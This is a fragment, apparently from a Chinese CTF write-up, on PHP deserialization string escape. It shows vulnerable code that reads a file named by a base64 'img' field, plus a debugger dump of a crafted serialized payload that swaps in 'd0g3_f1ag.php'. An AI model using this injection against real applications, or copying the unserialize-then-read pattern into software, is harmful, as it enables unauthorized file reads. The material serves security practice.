 $userinfo = unserialize($serialize_info); $serialize_info: "a:3:{s:4:"user";s:24:"";s:8:"function";s:59:"a";s:3:"img";s:2
/*
* 读取文件
* 读取的为反序列化后的img值
* */
echo file_get_contents(base64_decode($userinfo['img']));
}
更多
Variables
$function = "show_image"
$serialize_info = "a:3:{s:4:"user";s:24:"";s:8:"function";s:59:"a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:2:"dd";s:1:"a";}";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}"
$userinfo = {array} [3]
user = "";s:8:"function";s:59:"a"
img = "ZDBnM19mMWFnLnBocA=="
dd = "a"